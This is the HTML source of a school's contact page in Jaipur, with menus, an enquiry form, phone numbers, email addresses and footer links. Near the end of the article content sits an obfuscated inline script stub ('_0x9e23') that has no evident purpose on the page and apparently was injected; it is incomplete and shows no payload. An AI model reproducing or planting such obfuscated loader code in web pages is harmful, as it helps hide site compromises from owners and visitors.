<li id="menu-item-4027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4027"><a href="#">Media</a>
<ul class="sub-menu">
	<li id="menu-item-3398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3398"><a href="https://www.beaconpublicschool.com/english-medium-school-in-jaipur-celebration/">Celebration</a></li>
	<li id="menu-item-4460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4460"><a href="https://www.beaconpublicschool.com/activities/">Activities</a></li>
	<li id="menu-item-4028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4028"><a href="https://www.beaconpublicschool.com/educational-tours-visits/">Visits</a></li>
</ul>
</li>
<li id="menu-item-3509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3509"><a href="https://www.beaconpublicschool.com/news/">News</a></li>
<li id="menu-item-3396" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-23 current_page_item menu-item-3396"><a href="https://www.beaconpublicschool.com/contact/" aria-current="page">Contact</a></li>
</ul></div>
                <!-- Logo -->
                                    <a href="https://www.beaconpublicschool.com/" class="logo"
                       title="Beacon Public School"><img src="https://www.beaconpublicschool.com/wp-content/uploads/2024/03/beacon-logo.png"
                                                                      alt="Logo"></a>
                            </div><!-- /header__content -->
        </div><!-- /container -->
    </header><!-- /header -->

    <!-- Mobile - Top Bar -->
    <div class="top-bar-mobile">
        
            </div><!-- /top-bar-mobile -->

    <!-- Mobile - Header -->
    <div class="header-mobile">
        <div class="header-mobile__logo">
                            <a href="https://www.beaconpublicschool.com/" class="logo"
                   title="Beacon Public School"><img src="https://www.beaconpublicschool.com/wp-content/uploads/2024/03/beacon-logo.png"
                                                                  alt="Logo"></a>
                        <div class="header-mobile__nav-control">
                <span class="header-mobile__control-line"></span>
            </div>
        </div><!-- /header-mobile__logo -->

        <div class="stm-nav stm-nav_type_mobile-header"><ul id="header-mobile-nav-menu" class="stm-nav__menu stm-nav__menu_type_mobile-header"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3391"><a href="https://www.beaconpublicschool.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3692"><a href="#">Overview</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3392"><a href="https://www.beaconpublicschool.com/about-beacon-public-school/">About</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3674"><a href="https://www.beaconpublicschool.com/infrastructure-transport/">Infrastructure &#038; Transport</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3400"><a href="#">Academics</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3395"><a href="https://www.beaconpublicschool.com/admissions-schools-in-jaipur/">Admissions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3393"><a href="https://www.beaconpublicschool.com/academic-calendar/">Academic Calendar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3397"><a href="https://www.beaconpublicschool.com/events/">Upcoming Events</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4027"><a href="#">Media</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3398"><a href="https://www.beaconpublicschool.com/english-medium-school-in-jaipur-celebration/">Celebration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4460"><a href="https://www.beaconpublicschool.com/activities/">Activities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4028"><a href="https://www.beaconpublicschool.com/educational-tours-visits/">Visits</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3509"><a href="https://www.beaconpublicschool.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-23 current_page_item menu-item-3396"><a href="https://www.beaconpublicschool.com/contact/" aria-current="page">Contact</a></li>
</ul></div>    </div><!-- /header-mobile -->
</div><!-- /.header-holder -->

    

                        <div class="breadcrumbs">
                <div class="container">
                    <!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Beacon Public School." href="https://www.beaconpublicschool.com" class="home" ><span property="name">Beacon Public School</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-page current-item">Contact</span><meta property="url" content="https://www.beaconpublicschool.com/contact/"><meta property="position" content="2"></span>                </div>
            </div>
            	
	<div class="content content_type_vc">
		<div class="container">
			<main class="main">
				<article id="post-23" class="post-23 page type-page status-publish hentry">
	<div class="entry-content">
		<div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_row-no-padding"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_custom_1522135567126" >
		<div class="wpb_wrapper">
			<p><iframe style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d56904.30197082988!2d75.7467128324479!3d26.950463206116638!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x396db25ea0b8b78d%3A0xd6e7e4fbc0628225!2sBeacon+Public+School!5e0!3m2!1sen!2sin!4v1496730268484" width="100%" height="350" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1522132111803"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-8 vc_col-md-7 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 class="stm-title stm-font_color_dark-blue stm-title_sep_bottom" style="text-align:left">

Enquiry Form
</h2>
	<div class="stm-separator stm-clearfix stm-separator_type_title" >
		<div class="stm-separator__line stm-border-b_color_green" ></div>
	</div>

<div class="wpcf7 no-js" id="wpcf7-f1018-p23-o1" lang="en-US" dir="ltr" data-wpcf7-id="1018">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/contact/#wpcf7-f1018-p23-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1018" /><input type="hidden" name="_wpcf7_version" value="6.1" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1018-p23-o1" /><input type="hidden" name="_wpcf7_container_post" value="23" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="row">
	<div class="col-sm-6 col-xs-12">
		<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name *" value="" type="text" name="your-name" /></span><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail *" value="" type="email" name="your-email" /></span><span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="10" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" placeholder="Phone" value="" type="tel" name="your-phone" /></span>
		</p>
	</div>
	<div class="col-sm-6 col-xs-12">
		<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Message *" name="your-message"></textarea></span>
		</p>
	</div>
</div>
<p><button type="submit" class="stm-btn stm-btn_outline stm-btn_md stm-btn_blue stm-btn_icon-right">Submit<i class="stm-icon stm-icon-arrow-right"></i></button><input class="wpcf7-form-control wpcf7-submit has-spinner hidden" type="submit" value="Send" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
<div class="stm-spacing" id="stm-spacing-696c5618738fc"></div>
<script>
	(function($){
		"use strict";
		var spacingID = 'stm-spacing-696c5618738fc',
			  lgSpacing = '',
			  mdSpacing = '',
			  smSpacing = '45px',
			  xsSpacing = '45px';

		function smartySpacing() {
			if ( window.matchMedia("(min-width: 1200px)").matches && lgSpacing ) {
				$( '#' + spacingID ).css ( "height", lgSpacing );
			} else if ( window.matchMedia("(max-width: 1199px) and (min-width: 992px )").matches && mdSpacing ) {
				$( '#' + spacingID ).css ( "height", mdSpacing );
			} else if ( window.matchMedia("(max-width: 991px) and (min-width: 768px )").matches && smSpacing ) {
				$( '#' + spacingID ).css ( "height", smSpacing );
			} else if ( window.matchMedia("(max-width: 767px)").matches && xsSpacing ) {
				$( '#' + spacingID ).css ( "height", xsSpacing );
			} else {
				$( '#' + spacingID ).css ( "height", "" );
			}
		}

		$(document).ready(function() {
			smartySpacing();
		});

		$(window).resize(function() {
			smartySpacing();
		});

	})(jQuery);
</script>

</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-4 vc_col-md-5 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 class="stm-title stm-font_color_dark-blue stm-title_sep_bottom" style="text-align:left">

Contact School Office
</h2>
	<div class="stm-separator stm-clearfix stm-separator_type_title" >
		<div class="stm-separator__line stm-border-b_color_green" ></div>
	</div>

<div class="stm-contact-person vc_custom_1646139597636">
			<div class="stm-contact-person__photo"><img decoding="async" class="" src="https://www.beaconpublicschool.com/wp-content/uploads/2015/11/bcnp.jpg" width="100" height="100" alt="RBSE School In Jaipur" title="" loading="lazy" /></div>
		<div class="stm-contact-person__data">
					<div class="stm-contact-person__question">For Details</div>
							<h5 class="stm-contact-person__name">Beacon Public School</h5>
							<ul class="stm-contact-person__contacts">
									<li class="stm-contact-person__contact stm-contact-person__contact_type_tel"><a href="tel:+91141-2420128">+91 141-2420128</a></li>
													<li class="stm-contact-person__contact stm-contact-person__contact_type_email"><a href="mailto:beaconeducationalsociety@gmail.com">beaconeducationalsociety@gmail.com</a></li>
							</ul>
			</div>
</div>

<div class="stm-contact-person">
			<div class="stm-contact-person__photo"><img decoding="async" class="" src="https://www.beaconpublicschool.com/wp-content/uploads/2015/11/23.jpg" width="100" height="100" alt="RBSE School In Jaipur" title="" loading="lazy" /></div>
		<div class="stm-contact-person__data">
					<div class="stm-contact-person__question">For Details</div>
							<h5 class="stm-contact-person__name">Beacon Public School</h5>
							<ul class="stm-contact-person__contacts">
									<li class="stm-contact-person__contact stm-contact-person__contact_type_tel"><a href="tel:+919672342941">+91 9672342941</a></li>
													<li class="stm-contact-person__contact stm-contact-person__contact_type_email"><a href="mailto:info@beaconpublicschool.com">info@beaconpublicschool.com</a></li>
							</ul>
			</div>
</div>
</div></div></div></div><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
</div>			</div>
</article>
			</main><!-- /main -->
		</div>
	</div><!-- /content -->


	
	<footer id="colophon" class="footer footer_type_default">
		<div class="container">

								<div class="widget-area widget-area_type_footer">
						<div class="row">
															<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
									<div id="text-3" class="widget widget_footer widget_text"><h4 class="widget_title">Beacon Public School</h4>			<div class="textwidget"><p align="justify"style="color:#ffffff;">Beacon Public School has a vision to set up best teaching facilities. We develop our children in a way that they become future ready. </p>
</div>
		</div>								</div>
															<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
									<div id="nav_menu-3" class="widget widget_footer widget_nav_menu"><h4 class="widget_title">Quick Links</h4><div class="menu-footer-custom-menu-container"><ul id="menu-footer-custom-menu" class="menu"><li id="menu-item-3524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3524"><a href="http://www.beaconpublicschool.com">Home</a></li>
<li id="menu-item-3528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3528"><a href="https://www.beaconpublicschool.com/about-beacon-public-school/">About</a></li>
<li id="menu-item-3526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3526"><a href="https://www.beaconpublicschool.com/admissions-schools-in-jaipur/">Admissions</a></li>
<li id="menu-item-3525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3525"><a href="https://www.beaconpublicschool.com/english-medium-school-in-jaipur-celebration/">Celebration</a></li>
<li id="menu-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3537"><a href="https://www.beaconpublicschool.com/news/">News</a></li>
<li id="menu-item-3529" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-23 current_page_item menu-item-3529"><a href="https://www.beaconpublicschool.com/contact/" aria-current="page">Contact</a></li>
</ul></div></div>								</div>
															<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
									<div id="text-5" class="widget widget_footer widget_text"><h4 class="widget_title">Contact</h4>			<div class="textwidget"><p style="margin-bottom: 0px; color:#ffffff;"><img  style="margin-right:5px;display:inline;" src="http://www.beaconpublicschool.com/wp-content/uploads/2017/05/google-location-icon-icon-location.png" width="20" height="20" />55 (4C), Jamnapuri, Murlipura, Jaipur- 302039</p>
<p style="margin-bottom: 8px;color:#ffffff;"><img  style="margin-right:10px;display:inline;" src="http://www.beaconpublicschool.com/wp-content/uploads/2017/05/Phone-icon.png" width="20" height="20" />0141-2420128, +91-9672342941</p>
<p style="color:#ffffff;font-size:15px;"><img  style="margin-right:10px;display:inline; " src="http://www.beaconpublicschool.com/wp-content/uploads/2017/05/email.png" width="20" height="20" />beaconeducationalsociety@gmail.com</p>
<p style="color:#ffffff;"><img  style="margin-right:10px;display:inline;" src="http://www.beaconpublicschool.com/wp-content/uploads/2017/05/time_icon.png" width="20" height="20" />Summer Timing :  8 AM - 1:45 PM</p><p style="color:#ffffff;margin-left:30px;">Winter Timing : 8:30 AM - 2:15 PM</p>

</div>
		</div>								</div>
															<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
									
		<div id="recent-posts-5" class="widget widget_footer widget_recent_entries">
		<h4 class="widget_title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://www.beaconpublicschool.com/beyond-books-into-the-aisles-of-learning/">Beyond Books, Into the Aisles of Learning</a>
									</li>
											<li>
					<a href="https://www.beaconpublicschool.com/leadership-is-more-than-a-title-its-a-commitment-to-serve/">Leadership is more than a title — it’s a commitment to serve.</a>
									</li>
											<li>
					<a href="https://www.beaconpublicschool.com/from-the-classroom-to-the-parliament-a-new-chapter-in-student-leadership/">From the Classroom to the Parliament: A New Chapter in Student Leadership.</a>
									</li>
											<li>
					<a href="https://www.beaconpublicschool.com/beacon-public-school-proudly-celebrates-a-remarkable-achievement-a-100-pass-result-in-the-board-examinations/">Beacon Public School proudly celebrates a remarkable achievement — a 100% pass result in the Board Examinations</a>
									</li>
					</ul>

		</div>								</div>
													</div>
					</div>
			
											<div class="copyright">Copyright © Beacon Public School by <a href="http://proactivedigital.in/" target="_blank">Proactive</a></div>
			
		</div>
	</footer><!-- /.footer -->


</div><!-- /Wrapper -->



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smarty\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='rs-plugin-settings-css' href='//www.beaconpublicschool.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.35' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="http://www.beaconpublicschool.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://www.beaconpublicschool.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://www.beaconpublicschool.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.beaconpublicschool.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.beaconpublicschool.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://www.beaconpublicschool.com/wp-content/themes/smarty/assets/js/vendor/bootstrap.min.js?ver=1768707608" id="bootstrap-js"></script>
<script type="text/javascript" src="http://www.beaconpublicschool.com/wp-content/themes/smarty/assets/js/vendor/select2/js/select2.min.js?ver=1768707608" id="stm-select2-js"></script>
<script type="text/javascript" src="http://www.beaconpublicschool.com/wp-content/themes/smarty/assets/js/custom.js?ver=1768707608" id="stm-custom-js"></script>
<script type="text/javascript" src="http://www.beaconpublicschool.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.5" id="wpb_composer_front_js-js"></script>
<script></script></body>
</html>